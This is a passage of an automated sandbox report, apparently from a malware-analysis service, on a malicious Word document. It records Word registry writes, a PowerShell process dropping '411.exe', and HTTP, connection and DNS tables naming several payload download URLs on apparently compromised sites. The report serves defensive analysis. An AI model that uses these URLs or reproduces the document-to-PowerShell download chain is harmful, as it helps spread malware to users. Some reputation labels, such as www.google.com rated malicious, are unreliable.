| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2704) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2704) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2704) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2704) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2704) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2704) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2704) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2704) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
38
Text files
88
Unknown types
16
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2704 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRBC9A.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2704 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF0A1A59FDD22402A1.TMP | — | |
MD5:— | SHA256:— | |||
| 2704 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFD36D3FDAB295C9EC.TMP | — | |
MD5:— | SHA256:— | |||
| 584 | powersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\6JEC1CTGHZY30Y3S5OSV.temp | — | |
MD5:— | SHA256:— | |||
| 584 | powersheLL.exe | C:\Users\admin\411.exe | — | |
MD5:— | SHA256:— | |||
| 2524 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\d3d0520e-f146-4b7f-a941-ff7c87ef7778.tmp | — | |
MD5:— | SHA256:— | |||
| 2524 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000032.dbtmp | — | |
MD5:— | SHA256:— | |||
| 584 | powersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2704 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$_29_G-087448.doc_20200729230440.doc | pgc | |
MD5:— | SHA256:— | |||
| 2524 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\AutofillStrikeDatabase\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
24
DNS requests
17
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
584 | powersheLL.exe | GET | 200 | 104.28.4.216:80 | http://www.duhallow.com/wp-content/pm2kX374/ | US | html | 3.96 Kb | malicious |
584 | powersheLL.exe | GET | 302 | 203.123.252.13:80 | http://alaksir.com/Scripts/TW6LJpx/ | ID | html | 228 b | suspicious |
584 | powersheLL.exe | GET | 200 | 203.123.252.13:80 | http://alaksir.com/cgi-sys/suspendedpage.cgi | ID | html | 7.64 Kb | suspicious |
584 | powersheLL.exe | GET | 404 | 74.220.205.241:80 | http://dishnchips.com/Library/WK/ | US | html | 315 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
584 | powersheLL.exe | 104.28.4.216:80 | www.duhallow.com | Cloudflare Inc | US | shared |
584 | powersheLL.exe | 203.123.252.13:80 | alaksir.com | Pacific Link Indonesia | ID | suspicious |
584 | powersheLL.exe | 45.60.96.153:443 | classic-recipes.com | — | US | unknown |
3560 | chrome.exe | 172.217.23.163:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
584 | powersheLL.exe | 74.220.205.241:80 | dishnchips.com | Unified Layer | US | unknown |
3560 | chrome.exe | 216.58.210.13:443 | accounts.google.com | Google Inc. | US | whitelisted |
3560 | chrome.exe | 172.217.16.164:443 | www.google.com | Google Inc. | US | whitelisted |
3560 | chrome.exe | 172.217.16.170:443 | fonts.googleapis.com | Google Inc. | US | whitelisted |
3560 | chrome.exe | 216.58.205.227:443 | www.gstatic.com | Google Inc. | US | whitelisted |
3560 | chrome.exe | 216.58.212.163:443 | fonts.gstatic.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.duhallow.com |
| malicious |
alaksir.com |
| suspicious |
classic-recipes.com |
| whitelisted |
dishnchips.com |
| unknown |
duncanllc.com |
| unknown |
clientservices.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
www.google.com |
| malicious |
fonts.googleapis.com |
| whitelisted |
www.gstatic.com |
| whitelisted |